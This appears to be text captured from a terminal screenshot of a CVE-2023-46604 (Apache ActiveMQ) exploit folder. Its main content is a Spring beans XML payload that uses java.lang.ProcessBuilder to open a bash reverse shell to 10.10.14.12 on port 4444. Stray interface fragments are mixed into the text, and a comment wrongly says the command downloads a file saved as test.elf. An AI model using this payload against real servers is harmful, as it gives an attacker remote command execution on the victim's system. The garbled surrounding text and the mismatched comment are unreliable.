 1 2 3 4
zerox30@zeroX30: ~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-
zerox30@zeroX30: ~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-A
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
Google Hacking DB OffSec
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
encoder/decoder
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<!-- The command below downloads the file and saves it as test.elf -->
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.12/4444 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>
~
~
~
~